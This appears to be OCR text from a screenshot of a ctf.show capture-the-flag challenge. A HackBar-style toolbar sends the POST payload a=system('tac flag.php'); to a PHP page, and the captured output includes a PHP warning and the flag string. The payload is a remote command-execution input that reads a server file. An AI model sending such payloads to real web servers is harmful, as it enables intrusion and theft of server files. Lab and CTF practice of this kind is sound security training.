 phpinfo()
http://5cd722...source=a.php
http://5cd722...tf.show/a.php
5cd722b5-d028-428b-bd7c-d65e1487
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://5cd722b5-d028-428b-bd7c-d65e1487b542.challenge.ctf.show/a.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
a=system('tac flag.php');
??
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/a.php on line 1
$flag="ctfshow{e06d2f0d-f9fd-4056-8f7a-804ef0296828}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-23 20:5
@Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*